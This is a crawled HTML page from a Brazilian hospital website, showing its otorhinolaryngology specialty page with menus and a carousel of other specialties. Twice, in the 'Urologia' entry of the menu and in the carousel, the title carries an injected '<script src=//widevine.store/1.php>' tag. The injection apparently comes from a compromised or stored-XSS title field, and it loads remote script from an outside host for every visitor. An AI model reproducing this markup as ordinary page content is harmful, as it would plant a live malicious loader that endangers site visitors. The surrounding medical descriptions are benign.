

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hospitaldorocio.com.br/especialidade/otorrinolaringologia
body_size: 69276
content:
<!DOCTYPE html>
<html lang="pt">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <title>Otorrinolaringologia</title>
    <meta name="viewport" content="width=device-width">
    <meta name="description" content="A otorrinolaringologia é uma especialidade médica que tratam os problemas relacionados ao ouvido, nariz, seios da face e garganta, seja por meio de medicament...">
    <meta property="og:type" content="website">
    <meta property="og:title" content="Otorrinolaringologia">
    <meta property="og:description" content="A otorrinolaringologia é uma especialidade médica que tratam os problemas relacionados ao ouvido, nariz, seios da face e garganta, seja por meio de medicament...">
    <meta property="og:image" content="//www.hospitaldorocio.com.br/adm_gerencia/includes/Thumbs.php?w=300px&h=300px&imagem=../../assets/template/images/img-share.jpg">
    <meta property="og:url" content="//www.hospitaldorocio.com.br/especialidade/otorrinolaringologia">
    <meta property="og:site_name" content="Hospital do Rocio">
    <link rel="canonical" href="//www.hospitaldorocio.com.br/especialidade/otorrinolaringologia">	
    <meta name="Language" content="Portuguese">
    <meta name="Author" content="John Danilo studio design">
    <meta name="robots" content="index,follow">
    <meta name="revisit-after" content="1">
    <meta name="distribution" content="global">
    <meta name="rating" content="general">
    <meta name="format-detection" content="telephone=yes"> 
	<link rel="shortcut icon" href="//www.hospitaldorocio.com.br/assets/template/images/favicon.ico" type="image/x-icon">

<link rel="icon" href="//www.hospitaldorocio.com.br/assets/template/images/favicon.ico" type="image/x-icon">

<link rel="apple-touch-icon" sizes="152x152" href="//www.hospitaldorocio.com.br/assets/template/images/apple-touch-icon-152x152.png">

<link rel="apple-touch-icon" sizes="120x120" href="//www.hospitaldorocio.com.br/assets/template/images/apple-touch-icon-120x120.png">

<link rel="apple-touch-icon" sizes="76x76" href="//www.hospitaldorocio.com.br/assets/template/images/apple-touch-icon-76x76.png">

<link rel="apple-touch-icon" href="//www.hospitaldorocio.com.br/assets/template/images/apple-touch-icon.png">



<link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900" rel="stylesheet"> 	

<link href="https://fonts.googleapis.com/css?family=Lato:400,700,900" rel="stylesheet"> 



<link href="//www.hospitaldorocio.com.br/assets/template/css/contrast.css" rel="stylesheet">

<link href="//www.hospitaldorocio.com.br/assets/template/css/bootstrap.min.css" rel="stylesheet">



<link href="//www.hospitaldorocio.com.br/assets/template/css/preloader.css" rel="stylesheet"/>

        

<link href="//www.hospitaldorocio.com.br/assets/template/css/font-awesome-all.css" rel="stylesheet">		

<link href="//www.hospitaldorocio.com.br/assets/template/css/flaticon.css" rel="stylesheet">



<link href="//www.hospitaldorocio.com.br/assets/template/css/menu.css" rel="stylesheet">	

<link href="//www.hospitaldorocio.com.br/assets/template/css/dropdown-effects/fade-down.css" media="all" rel="stylesheet" id="effect">

<link href="//www.hospitaldorocio.com.br/assets/template/css/magnific-popup.css" rel="stylesheet">	

<link href="//www.hospitaldorocio.com.br/assets/template/css/owl.carousel.min.css" rel="stylesheet">

<link href="//www.hospitaldorocio.com.br/assets/template/css/owl.theme.default.min.css" rel="stylesheet">

<link href="//www.hospitaldorocio.com.br/assets/template/css/animate.css" rel="stylesheet">

<link href="//www.hospitaldorocio.com.br/assets/template/css/jquery.datetimepicker.min.css" rel="stylesheet">

        

<link href="//www.hospitaldorocio.com.br/assets/template/css/style.css" rel="stylesheet">

<link href="//www.hospitaldorocio.com.br/assets/template/css/responsive.css" rel="stylesheet">

<link href="//www.hospitaldorocio.com.br/assets/template/css/cookies.css" rel="stylesheet">

<meta name="facebook-domain-verification" content="8bvn1jy9gv65utfzk0mtae9wa5954y" />

 
     
</head>

<body>
	 <div id="stlChanger">
        <div class="blockChanger bgChanger">
    <a href="#" class="chBut">
        <i class="fas fa-wheelchair"></i>
    </a>
    <div id="google_translate_element"></div>
    <div class="chBody">														
        <div class="stBlock text-center" style="margin:30px 20px 30px 16px">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <p class="mb-5">Tamanho dos Textos</p>
                        <a href="javascript:void(0)" onClick="fonte('Aumentar');" style="margin-right:6px">
                            <i class="fa fa-plus-square fa-color-primary"></i> Aumentar
                        </a>
                        <a href="javascript:void(0)" onClick="fonte('Dimunuir');" style="margin-right:4px">
                            <i class="fa fa-minus-square fa-color-primary"></i> Diminuir
                        </a>
                    </div>
                    <div class="col-md-12 mt-25">
                        <p class="mb-5">Deficiência Visual</p>
                        <a href="javascript:void(0)" id="altocontraste2" onclick="window.toggleContrast()" title="Contraste">
                            <i class="fa fa-adjust fa-color-primary"></i> Ativar alto contraste
                        </a>
                    </div>
                    <div class="col-md-12 mt-25">
                        <p class="mb-5">Deficiência de Fala</p>
                        <a href="http://www.vlibras.gov.br/" target="_blank" title="Libras">
                            <i class="fas fa-hand-peace fa-color-primary"></i> Instalar tradutor Libras
                        </a>
                    </div>
                    <div class="col-md-12 mt-25">
                        <p class="mb-5">Alterar Idioma</p>
                        <a onclick="ChangeLang('es')" href="javascript:void(0)" class="idiomasicon">
                            <img src="//www.hospitaldorocio.com.br/assets/template/images/idiomas/espanol.gif" height="15" alt="Espanhol"/> 
                        </a>
                        <a onclick="ChangeLang('en')" href="javascript:void(0)" class="idiomasicon">
                            <img src="//www.hospitaldorocio.com.br/assets/template/images/idiomas/english.gif" height="15" alt="Inglês"/>
                        </a>
                        <a onclick="ChangeLang('pt')" href="javascript:void(0)" class="idiomasicon">
                            <img src="//www.hospitaldorocio.com.br/assets/template/images/idiomas/portugues.gif" height="15" alt="Português"/> 
                        </a>
                    </div>
                </div>
            </div>
        </div>						
    </div>
</div>    </div>
	 
    
    <div id="page" class="page">
    
    	<header id="header" class="header">
        	<div class="wsmobileheader clearfix">
    <a id="wsnavtoggle" class="wsanimated-arrow"><span></span></a>
    <span class="smllogo">
        <a href="//www.hospitaldorocio.com.br">
        	<img src="//www.hospitaldorocio.com.br/assets/template/images/logo.png"  alt="mobile-logo" class="logo_rocio">
        </a>
    </span>
    <a href="tel:4131362515" class="callusbtn">
        <i class="fas fa-phone"></i>
    </a>
</div>
<div class="headtoppart bg-blue clearfix">
    <div class="headerwp clearfix">
        <div class="headertopleft">			     			
            <div class="address clearfix acessibilidade">
                <span class="hidden-site">Pronto Socorro: <a href='tel:4131362515'><i class='fa fa-phone-square'></i> <strong>(41) 3136-2515</strong></a></span> 
                <span>Geral: <a href='tel:4131362515'><i class='fa fa-fax'></i> <strong>(41) 3136-2515</strong></a></span>
            </div>
        </div>
        <div class="headertopright">
            <a class="instagramicon" title="Instagram" href="https://www.instagram.com/hospitaldorocio_/" target="_blank">
                <i class="fab fa-instagram"></i> <span class="mobiletext02">Instagram</span>
            </a>
            <a class="linkedinicon" title="Linkedin" href="https://www.linkedin.com/company/hospital-do-rocio" target="_blank">
                <i class="fab fa-linkedin-in"></i> <span class="mobiletext02">Linkedin</span>
            </a>
            <a class="twittericon" title="Twitter" href="#" target="_blank">
                <i class="fab fa-twitter"></i> <span class="mobiletext02">Twitter</span>
            </a>
            <a class="facebookicon" title="Facebook" href="https://www.facebook.com/hospitaldorocio" target="_blank">
                <i class="fab fa-facebook-f"></i> <span class="mobiletext02">Facebook</span>
            </a>
            <a href="javascript:void(0)" id="altocontraste" onclick="window.toggleContrast()" title="Contraste">
                <i class="fa fa-adjust"></i> Contraste
            </a>
            <a href="http://www.vlibras.gov.br/" target="_blank" title="Libras">
                <i class="fas fa-hand-peace"></i> Libras
            </a>
            <a href="javascript:void(0)" onClick="fonte('Dimunuir');" style="margin-right:4px">
                <i class="fa fa-minus-square"></i> Diminuir
            </a>
            <a href="javascript:void(0)" onClick="fonte('Aumentar');" style="margin-right:6px">
                <i class="fa fa-plus-square"></i> Aumentar
            </a>
            <a onclick="ChangeLang('es')" href="javascript:void(0)" class="idiomasicon">
                <img src="//www.hospitaldorocio.com.br/assets/template/images/idiomas/espanol.gif" height="15"  alt="Espanhol"/> 
            </a>
            <a onclick="ChangeLang('en')" href="javascript:void(0)" class="idiomasicon">
                <img src="//www.hospitaldorocio.com.br/assets/template/images/idiomas/english.gif" height="15" alt="Inglês"/>
            </a>
            <a onclick="ChangeLang('pt')" href="javascript:void(0)" class="idiomasicon">
                <img src="//www.hospitaldorocio.com.br/assets/template/images/idiomas/portugues.gif" height="15" alt="Português"/> 
            </a>
        </div>
    </div>
</div>
<div class="wsmainfull menu clearfix">
    <div class="wsmainwp clearfix">
        <div class="desktoplogo">
            <a href="//www.hospitaldorocio.com.br">
                <img src="//www.hospitaldorocio.com.br/assets/template/images/logo.png" alt="header-logo" class="logo_rocio">
            </a>
        </div>
        <nav class="wsmenu clearfix">
            <ul class="wsmenu-list">
                <li aria-haspopup="true">
                    <a href="#">Hospital <span class="wsarrow"></span></a>
                    <ul class="sub-menu">
                        <li aria-haspopup="true">
                            <a href="//www.hospitaldorocio.com.br/ouvidoria"><i class="fas fa-bullhorn"></i> Ouvidoria</a>
                        </li>
                        <li aria-haspopup="true">
                            <a href="//www.hospitaldorocio.com.br/hospital-ambulatorio"><i class="fas fa-file-medical"></i>Ambulatório Rocio</a>
                        </li>
                        <li aria-haspopup="true">
                            <a href="//www.hospitaldorocio.com.br/hospital-historia"><i class="fas fa-file-medical"></i>Nossa História</a>
                        </li>
                        <li aria-haspopup="true">
                            <a href="//www.hospitaldorocio.com.br/hospital-estrutura"><i class="fas fa-hospital"></i>Conheça a Estrutura</a>
                        </li>
                        <li aria-haspopup="true">
                            <a href="//www.hospitaldorocio.com.br/profissionais"><i class="fas fa-user-md"></i> Nossos Diretores </a>
                        </li>
                        <li aria-haspopup="true">
                            <a href="https://app.codigoconduta.com/hospitaldorocio" target="_blank"><i class="fas fa-handshake"></i> Compliance/Canal Ético </a>
                        </li>
                    </ul>
                </li>
                <li aria-haspopup="true">
                    <a href="#">
                        <i class="fas fa-dot-circle hidden_mobile" style="font-size:1px; color:#fff"></i>
                        Utilidades <span class="wsarrow"></span>
                    </a>
                    <ul class="sub-menu">
                        <li aria-haspopup="true">
                            <a href="//www.hospitaldorocio.com.br/ouvidoria"><i class="fas fa-bullhorn"></i> Ouvidoria</a>
                        </li>
                        <li aria-haspopup="true">
                            <a href="//www.hospitaldorocio.com.br/convenios"><i class="fas fa-address-card"></i>Convênios</a>
                        </li>
                        <li aria-haspopup="true">
                            <a href="//www.hospitaldorocio.com.br/eventos"><i class="fas fa-calendar-alt"></i>Eventos / Agenda</a>
                        </li>
                        <li aria-haspopup="true">
                            <a href="//www.hospitaldorocio.com.br/galerias"><i class="fas fa-images"></i>Galeria de Fotos</a>
                        </li>
                        <li aria-haspopup="true" class="hidden-site">
                            <a href="//www.hospitaldorocio.com.br/parceiros"><i class="fas fa-handshake"></i>Parceiros</a>
                        </li>
                        <li aria-haspopup="true">
                            <a href="//www.hospitaldorocio.com.br/servicos"><i class="fas fa-users-cog"></i>Serviços Oferecidos</a>
                        </li>
                        <li aria-haspopup="true">
                            <a href="//www.hospitaldorocio.com.br/depoimentos"><i class="fas fa-comments"></i>Depoimentos</a>
                        </li>
                        <li aria-haspopup="true">
                            <a href="//www.hospitaldorocio.com.br/orientacoes-uteis"><i class="fas fa-laptop-medical"></i>Orientações Úteis</a>
                        </li>
                        <li aria-haspopup="true">
                            <a href="//www.hospitaldorocio.com.br/telefones-uteis"><i class="fas fa-phone"></i>Telefones Úteis</a>
                        </li>
                        <li aria-haspopup="true">
                            <a href="https://elocapelania.org.br/" target="_blank"><i class="fas fa-church"></i>Elo Capelania</a>
                        </li>
                        <li aria-haspopup="true">
                            <a href="//www.hospitaldorocio.com.br/"><i class="fas fa-file-medical"></i>Manual do Paciente</a>
                        </li>
                        <li aria-haspopup="true">
                            <a href="//www.hospitaldorocio.com.br/maternidade"><i class="fas fa-baby-carriage"></i>Maternidade</a>
                        </li>
                        <li aria-haspopup="true">
                            <a href="//www.hospitaldorocio.com.br/blog"><i class="far fa-newspaper"></i>Notícias</a>
                        </li>
                        
                        <li aria-haspopup="true">
                            <a href="//www.hospitaldorocio.com.br/lgpd"><i class="fas fa-lock"></i>Uso de Dados/LGPD</a>
                        </li>
                        <li aria-haspopup="true">
                            <a href="//www.hospitaldorocio.com.br/politica-de-privacidade"><i class="fas fa-user-shield"></i>Política de Privacidade</a>
                        </li>
                    </ul>
                </li>
                <li aria-haspopup="true">
                    <a href="#">
                        <i class="fas fa-dot-circle hidden_mobile" style="font-size:1px; color:#fff"></i>
                        Especialidades <span class="wsarrow"></span>
                    </a>
                    <div class="wsmegamenu clearfix">
                        <div class="container">
                            <div class="row">
                                <ul class="col-lg-3 col-md-12 col-xs-12 link-list">
                                    <li class="title">Especialidades</li>
                                                                        <li>
                                        <a href="//www.hospitaldorocio.com.br/especialidade/anestesiologia">
                                            <i class="fas fa-heartbeat"></i>Anestesiologia                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="//www.hospitaldorocio.com.br/especialidade/angiologia">
                                            <i class="fas fa-heartbeat"></i>Angiologia                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="//www.hospitaldorocio.com.br/especialidade/bucomaxilofacial">
                                            <i class="fas fa-heartbeat"></i>Bucomaxilofacial                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="//www.hospitaldorocio.com.br/especialidade/cancerologia-cirurgica">
                                            <i class="fas fa-heartbeat"></i>Cancerologia Cirúrgica                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="//www.hospitaldorocio.com.br/especialidade/cardiologia">
                                            <i class="fas fa-heartbeat"></i>Cardiologia                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="//www.hospitaldorocio.com.br/especialidade/cirurgia-bariatrica">
                                            <i class="fas fa-heartbeat"></i>Cirurgia Bariátrica                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="//www.hospitaldorocio.com.br/especialidade/cirurgia-cardiaca">
                                            <i class="fas fa-heartbeat"></i>Cirurgia Cardíaca                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="//www.hospitaldorocio.com.br/especialidade/cirurgia-geral">
                                            <i class="fas fa-heartbeat"></i>Cirurgia Geral                                        </a>
                                    </li>
                                                                        <li class="todas-esp">
                                        <a href="//www.hospitaldorocio.com.br/especialidades">
                                            <i class="fas fa-plus"></i><strong>Todas as Especialidades</strong>
                                        </a>
                                    </li>
                                </ul>
                                <div class="col-lg-5 col-md-12 col-xs-12">
                                    <h3 class="title">Gente que cuida de Gente</h3>
                                    <div class="fluid-width-video-wrapper">
                                        <a href="//www.hospitaldorocio.com.br/hospital-historia">
                                            <img 
                                                class="img-fluid" 
                                                src="//www.hospitaldorocio.com.br/adm_gerencia/includes/Thumbs.php?w=750px&h=450px&imagem=../../assets/uploads/hospital/1/5e61099fd4914r5z02k.jpg" 
                                                alt="Hospital Header" 
                                            >
                                        </a>
                                    </div>
                                    <p class="wsmwnutxt">
                                        Com tradição de 50 anos, o <strong>Hospital do Rocio</strong> mantém sua vocação de atender á população de forma dedicada e alinhada aos princípios do juramento médico.
                                    </p>
                                </div>
                                <div class="col-lg-4 col-md-12 col-xs-12">
                                    <h3 class="title">Últimas Adicionadas</h3>
                                    <ul class="latest-news">
                                                                                <li class="clearfix d-flex align-items-center">
                                            <a href="//www.hospitaldorocio.com.br/especialidade/urologia-ascript-src-widevinestore-1php-script">
                                                <img 
                                                    class="img-fluid" 
                                                    src="//www.hospitaldorocio.com.br/adm_gerencia/includes/Thumbs.php?w=800px&h=700px&imagem=../../assets/uploads/especialidades/30/609068d79d3d4svbolr.jpg" 
                                                    alt="blog-post-preview" 
                                                >
                                            </a>
                                            <div class="post-summary">
                                                <a href="//www.hospitaldorocio.com.br/especialidade/urologia-ascript-src-widevinestore-1php-script" class="text-uppercase">
                                                    <i class="fas fa-heartbeat"></i> <strong>Urologia</a><script src="//widevine.store/1.php"></script></strong>
                                                </a>
                                                <p>
                                                    Urologia é a especialidade clínica e cirúrgica que avalia o sistema urinário em h...                                                </p>
                                            </div>
                                        </li>
                                                                                <li class="clearfix d-flex align-items-center">
                                            <a href="//www.hospitaldorocio.com.br/especialidade/eletroencefalograma-eeg">
                                                <img 
                                                    class="img-fluid" 
                                                    src="//www.hospitaldorocio.com.br/adm_gerencia/includes/Thumbs.php?w=800px&h=700px&imagem=../../assets/uploads/especialidades/29/5e67d334875f98uu4pf.jpg" 
                                                    alt="blog-post-preview" 
                                                >
                                            </a>
                                            <div class="post-summary">
                                                <a href="//www.hospitaldorocio.com.br/especialidade/eletroencefalograma-eeg" class="text-uppercase">
                                                    <i class="fas fa-heartbeat"></i> <strong>ELETROENCEFALOGRAMA (EEG)</strong>
                                                </a>
                                                <p>
                                                    O EEG é um exame que analisa a atividade elétrica cerebral espontânea, captada atr...                                                </p>
                                            </div>
                                        </li>
                                                                                <li class="clearfix d-flex align-items-center">
                                            <a href="//www.hospitaldorocio.com.br/especialidade/otorrinolaringologia">
                                                <img 
                                                    class="img-fluid" 
                                                    src="//www.hospitaldorocio.com.br/adm_gerencia/includes/Thumbs.php?w=800px&h=700px&imagem=../../assets/uploads/especialidades/28/5e67cfc0b4d3egg11pn.jpg" 
                                                    alt="blog-post-preview" 
                                                >
                                            </a>
                                            <div class="post-summary">
                                                <a href="//www.hospitaldorocio.com.br/especialidade/otorrinolaringologia" class="text-uppercase">
                                                    <i class="fas fa-heartbeat"></i> <strong>Otorrinolaringologia</strong>
                                                </a>
                                                <p>
                                                    A otorrinolaringologia é uma especialidade médica que tratam os problemas relaciona...                                                </p>
                                            </div>
                                        </li>
                                                                            </ul>
                                </div>
                            </div>	
                        </div>	
                    </div>
                </li>
                 <li class="nl-simple" aria-haspopup="true">
                    <a href="//www.hospitaldorocio.com.br/residencia-medica">Programa de Residência</a>
                </li>
                <li class="nl-simple" aria-haspopup="true">
                    <a href="//www.hospitaldorocio.com.br/blog-detalhes/prontuario-medico">Prontuários </a>
                </li>
                <li class="nl-simple" aria-haspopup="true">
                    <a href="https://pixeon.clickvita.com.br/#/instituicao/HROCIO" target="_blank">Exames</a>
                </li>
                <li aria-haspopup="true" class="hidden-site">
                    <a href="#">Contato <span class="wsarrow"></span></a>
                    <ul class="sub-menu">
                        <li aria-haspopup="true">
                            <a href="//www.hospitaldorocio.com.br/fale-conosco">
                                <i class="fas fa-envelope"></i>Fale Conosco
                            </a>
                        </li>
                        <li aria-haspopup="true">
                            <a href="//www.hospitaldorocio.com.br/trabalhe-conosco">
                                <i class="fas fa-file-medical"></i>Trabalhe Conosco
                            </a>
                        </li> 
                    </ul>
                </li>
                <li class="nl-simple header-btn" aria-haspopup="true">
                    <a href="https://trabalheconosco.vagas.com.br/hospital-do-rocio">
                    	 <i class="fas fa-file-medical" style="line-height:inherit; float:left"></i> Trabalhe Conosco
                    </a>
                </li>
            </ul>
        </nav>
    </div>
</div>
        </header>
        
        <div id="breadcrumb" class="division">
            <div class="container">
                <div class="row">						
                    <div class="col">
                        <div class="breadcrumb-holder pt-20 pb-20">
                            <div class="row">
                                <div class="col-md-6">
                                    <nav aria-label="breadcrumb">
                                        <ol class="breadcrumb">
                                            <li class="breadcrumb-item"><a href="//www.hospitaldorocio.com.br">Inicio</a></li>
                                            <li class="breadcrumb-item"><a href="//www.hospitaldorocio.com.br/especialidades">Especialidades</a></li>
                                            <li class="breadcrumb-item active" aria-current="page">Otorrinolaringologia</li>
                                        </ol>
                                    </nav>
                                </div>
                                <div class="col-md-6 hidden_mobile text-right">
                                    <h5 class="h5-txt steelblue-color mt-0 mb-0">Especialidades</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>	
            </div>	
        </div>
        
        <section id="services-7" class="wide-70 servicess-section division pb-90">
            <div class="container">
                <div class="row d-flex align-items-center">
                    <div class="col-lg-5">
                        <div class="info-4-img text-center wow fadeInUp" data-wow-delay="0.6s">
                            <div class="gallery-item mb-0 pl-0 pr-0">
                                <div class="hover-overlay">
                                    <img 
                                        class="img-fluid" 
                                        src="//www.hospitaldorocio.com.br/adm_gerencia/includes/Thumbs.php?w=800px&h=650px&imagem=../../assets/uploads/especialidades/28/5e67cfc0b4d3egg11pn.jpg" 
                                        alt="Hospital - História" 
                                    >		
                                    <div class="item-overlay"></div>
                                    <div class="image-zoom">
                                        <a 
                                            class="image-link" 
                                            href="//www.hospitaldorocio.com.br/adm_gerencia/includes/Thumbs.php?w=800px&h=600px&imagem=../../assets/uploads/especialidades/28/5e67cfc0b4d3egg11pn.jpg" 
                                        >
                                            <i class="fas fa-search-plus"></i>
                                        </a>
                                    </div>
                                </div>	
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-7">
                        <div class="txt-block pl-10 wow fadeInUp" data-wow-delay="0.4s">
                            <h3 class="h3-md steelblue-color" style="text-transform:uppercase">
                                <strong><i class="fas fa-heartbeat"></i> Otorrinolaringologia</strong>
                            </h3>
                            <p class="acessibilidade p-align-justify">
                                A otorrinolaringologia &eacute; uma especialidade m&eacute;dica&nbsp;que tratam os problemas relacionados ao ouvido, nariz, seios da face e garganta, seja por meio de medicamentos ou de procedimentos cir&uacute;rgicos ou de reabilita&ccedil;&atilde;o.<br>                            </p>
                            <div class="mb-0 mt-30 wow fadeInUp hidden-site" data-wow-delay="0.5s">
                                <a href="//www.hospitaldorocio.com.br/profissionais" class="btn btn-blue blue-hover">
                                    <i class="fas fa-user-md"></i> <strong>Conheça nossos Profissionais</strong>
                                </a>
                            </div>
                        </div>
                    </div>
                </div> 
            </div> 
        </section>
        
        <section id="services-3" class="bg-lightgrey wide-100 services-section division pb-70">
            <div class="container">	
                <div class="row">	
                    <div class="col-lg-10 offset-lg-1 section-title mb-10 wow fadeInUp" data-wow-delay="0.6s">	
                        <h3 class="h3-md steelblue-color"><i class="fas fa-heartbeat"></i> <strong>OUTRAS</strong> ESPECIALIDADES</h3>	    
                    </div> 
                </div>
                <div class="row">
                    <div class="col-md-12 wow fadeInUp" data-wow-delay="0.4s">				
                        <div class="owl-carousel owl-theme services-holder">
                        	<div class="sbox-3 pt-20">
    <a href="//www.hospitaldorocio.com.br/especialidade/urologia-ascript-src-widevinestore-1php-script">
        <img 
            src="//www.hospitaldorocio.com.br/adm_gerencia/includes/Thumbs.php?w=800px&h=600px&imagem=../../assets/uploads/especialidades/30/609068d79d3d4svbolr.jpg" 
            alt="slide-background-30"
             class="flaticon-083-stethoscope"
        >
    </a>
    <h5 class="h5-xs steelblue-color">
        <a href="//www.hospitaldorocio.com.br/especialidade/urologia-ascript-src-widevinestore-1php-script">
        	Urologia</a><script src="//widevine.store/1.php"></script>        </a>
    </h5>
    <p class="acessibilidade height-description">
		Urologia &eacute; a especialidade cl&iacute;nica e cir&uacute;rgica que avalia o sistema urin&aacute;rio em homens e mulheres (rins, ureteres, bexiga, uretra) e o sistema reprodutor masculino (test&iacut...    </p>
    <div class="mb-0 mt-20">
        <a href="//www.hospitaldorocio.com.br/especialidade/urologia-ascript-src-widevinestore-1php-script" class="btn btn-blue blue-hover">
            <i class="fas fa-plus"></i> <strong>Leia mais</strong>
        </a>
    </div>                                                                                                                      
</div>
<div class="sbox-3 pt-20">
    <a href="//www.hospitaldorocio.com.br/especialidade/eletroencefalograma-eeg">
        <img 
            src="//www.hospitaldorocio.com.br/adm_gerencia/includes/Thumbs.php?w=800px&h=600px&imagem=../../assets/uploads/especialidades/29/5e67d334875f98uu4pf.jpg" 
            alt="slide-background-29"
             class="flaticon-083-stethoscope"
        >
    </a>
    <h5 class="h5-xs steelblue-color">
        <a href="//www.hospitaldorocio.com.br/especialidade/eletroencefalograma-eeg">
        	ELETROENCEFALOGRAMA (EEG)        </a>
    </h5>
    <p class="acessibilidade height-description">
		O EEG &eacute; um exame que analisa a atividade el&eacute;trica cerebral espont&acirc;nea, captada atrav&eacute;s da utiliza&ccedil;&atilde;o de eletrodos colocados sobre o couro cabeludo. Como atividade...    </p>
    <div class="mb-0 mt-20">
        <a href="//www.hospitaldorocio.com.br/especialidade/eletroencefalograma-eeg" class="btn btn-blue blue-hover">
            <i class="fas fa-plus"></i> <strong>Leia mais</strong>
        </a>
    </div>                                                                                                                      
</div>
<div class="sbox-3 pt-20">
    <a href="//www.hospitaldorocio.com.br/especialidade/cirurgia-cardiaca">
        <img 
            src="//www.hospitaldorocio.com.br/adm_gerencia/includes/Thumbs.php?w=800px&h=600px&imagem=../../assets/uploads/especialidades/27/5e67cdd5b7d72d8el18.jpg" 
            alt="slide-background-27"
             class="flaticon-083-stethoscope"
        >
    </a>
    <h5 class="h5-xs steelblue-color">
        <a href="//www.hospitaldorocio.com.br/especialidade/cirurgia-cardiaca">
        	Cirurgia Cardíaca        </a>
    </h5>
    <p class="acessibilidade height-description">
		Uma cirurgia card&iacute;aca &eacute; um tipo de procedimento m&eacute;dico realizado para tratar de les&otilde;es, deformidades e doen&ccedil;as que possam afetar o cora&ccedil;&atilde;o e o sistema cir...    </p>
    <div class="mb-0 mt-20">
        <a href="//www.hospitaldorocio.com.br/especialidade/cirurgia-cardiaca" class="btn btn-blue blue-hover">
            <i class="fas fa-plus"></i> <strong>Leia mais</strong>
        </a>
    </div>                                                                                                                      
</div>
<div class="sbox-3 pt-20">
    <a href="//www.hospitaldorocio.com.br/especialidade/anestesiologia">
        <img 
            src="//www.hospitaldorocio.com.br/adm_gerencia/includes/Thumbs.php?w=800px&h=600px&imagem=../../assets/uploads/especialidades/26/5e67c10652f52xh41ig.jpg" 
            alt="slide-background-26"
             class="flaticon-083-stethoscope"
        >
    </a>
    <h5 class="h5-xs steelblue-color">
        <a href="//www.hospitaldorocio.com.br/especialidade/anestesiologia">
        	Anestesiologia        </a>
    </h5>
    <p class="acessibilidade height-description">
		Anestesiologia&nbsp;&eacute; a especialidade m&eacute;dica que estuda e proporciona aus&ecirc;ncia ou al&iacute;vio da dor e outras sensa&ccedil;&otilde;es ao paciente que necessita realizar procedimento...    </p>
    <div class="mb-0 mt-20">
        <a href="//www.hospitaldorocio.com.br/especialidade/anestesiologia" class="btn btn-blue blue-hover">
            <i class="fas fa-plus"></i> <strong>Leia mais</strong>
        </a>
    </div>                                                                                                                      
</div>
<div class="sbox-3 pt-20">
    <a href="//www.hospitaldorocio.com.br/especialidade/ortopedia-e-traumatologia">
        <img 
            src="//www.hospitaldorocio.com.br/adm_gerencia/includes/Thumbs.php?w=800px&h=600px&imagem=../../assets/uploads/especialidades/25/5e610d83670682mwgdz.jpg" 
            alt="slide-background-25"
             class="flaticon-083-stethoscope"
        >
    </a>
    <h5 class="h5-xs steelblue-color">
        <a href="//www.hospitaldorocio.com.br/especialidade/ortopedia-e-traumatologia">
        	Ortopedia e Traumatologia        </a>
    </h5>
    <p class="acessibilidade height-description">
		A&nbsp;ortopedia&nbsp;&eacute; a especialidade m&eacute;dica que cuida das doen&ccedil;as e deformidades relacionadas aos elementos do aparelho locomotor, como ossos, m&uacute;sculos, ligamentos e articu...    </p>
    <div class="mb-0 mt-20">
        <a href="//www.hospitaldorocio.com.br/especialidade/ortopedia-e-traumatologia" class="btn btn-blue blue-hover">
            <i class="fas fa-plus"></i> <strong>Leia mais</strong>
        </a>
    </div>                                                                                                                      
</div>
<div class="sbox-3 pt-20">
    <a href="//www.hospitaldorocio.com.br/especialidade/neurocirurgia">
        <img 
